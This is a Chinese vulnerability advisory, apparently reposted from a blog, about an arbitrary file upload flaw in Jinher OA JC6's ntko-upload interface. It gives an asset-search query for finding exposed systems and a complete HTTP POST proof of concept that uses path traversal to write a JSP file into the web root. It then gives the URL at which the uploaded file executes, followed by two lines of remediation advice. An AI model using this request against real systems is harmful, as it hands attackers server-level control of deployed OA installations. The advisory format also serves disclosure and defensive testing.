金和OA JC6 ntko-upload 任意文件上传漏洞
发布时间:2024年01月06日
产品介绍
金和网络是专业信息化服务商,为城市监管部门提供了互联网+监管解决方案,为企事业单位提供组织协同OA系统开发平台,电子政务一体化平台,智慧电商平台等服务。
漏洞概述
金和 OA JC6 ntko-upload接口处存在任意文件上传漏洞,攻击者可以通过构造特殊请求包上传恶意后门文件,从而获取服务器权限。
资产测绘
app=“Jinher-OA”
漏洞复现
POC:
POST /jc6/ntkoUpload/ntko-upload!upload.action HTTP/1.1
Host: your_ip
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36
Content-Length: 471
Accept: */*
Accept-Encoding: gzip, deflate, br
Connection: close
Content-Type: multipart/form-data; boundary=----642104131961923685084028
Connection: close
------642104131961923685084028
Content-Disposition: form-data; name="filename"
../../../../upload/fuzz.jsp
------642104131961923685084028
Content-Disposition: form-data; name="upLoadFile"; filename="fuzz.jpg"
Content-Type: image/jpeg
<% out.println(333*2); %>
------642104131961923685084028
Content-Disposition: form-data; name="Submit"
upload
------642104131961923685084028--

访问上传路径
http://your_ip/upload/fuzz.jsp
修复建议
1、升级到安全版本
2、如非必要,禁止公网访问该系统或设置白名单访问。
文章来源:https://blog.csdn.net/qq_36618918/article/details/135409723
本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!
本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!
最新文章
- Python教程
- 深入理解 MySQL 中的 HAVING 关键字和聚合函数
- Qt之QChar编码(1)
- MyBatis入门基础篇
- 用Python脚本实现FFmpeg批量转换
- Git的基本使用
- ssm/php/node/python基于Mybatis的作业管理系统(源码+mysql+文档)
- 开源、云原生且实时分析型的现代数据仓库DataBend的介绍,及其与其它开源文件存储的结合使用实例
- 轻松拥有虾皮买手号,使用Shopee买家通系统注册简单高效
- vim 高亮记录操作
- 江苏叁拾叁OA SQL注入漏洞复现
- python爬取网页图片并下载
- 动态权限有哪些
- 3d光学轮廓仪测微光学器件应用及其重要意义
- CentOS 7.x操作系统的ECS云服务器上搭建WordPress网站